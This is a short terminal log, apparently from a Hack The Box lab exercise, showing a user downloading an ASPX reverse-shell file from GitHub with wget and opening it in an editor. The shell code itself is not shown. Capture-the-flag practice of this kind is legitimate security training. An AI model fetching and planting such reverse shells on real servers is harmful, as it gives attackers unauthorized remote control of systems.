 ┌──[us-free-1]─[10.10.14.6]─[root@parrot]─[~/Desktop/HTB/Cereal/www/jwt_tool]
└──╼ [★]$ wget https://raw.githubusercontent.com/borjmz/aspx-reverse-shell/master/shell.aspx
--2021-01-26 00:23:54--  https://raw.githubusercontent.com/borjmz/aspx-reverse-shell/master/shell.aspx
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.36.133
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.36.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 15968 (16K) [text/plain]
Saving to: ‘shell.aspx’
shell.aspx 100%[=====================================================================================================>] 15.59K --.-KB/s in 0.01s
2021-01-26 00:23:55 (1.21 MB/s) - ‘shell.aspx’ saved [15968/15968]
┌──[us-free-1]─[10.10.14.6]─[root@parrot]─[~/Desktop/HTB/Cereal/www/jwt_tool]
└──╼ [★]$ vim shell.aspx
┌──[us-free-1]─[10.10.14.6]─[root@parrot]─[~/Desktop/HTB/Cereal/www/jwt_tool]
└──╼ [★]$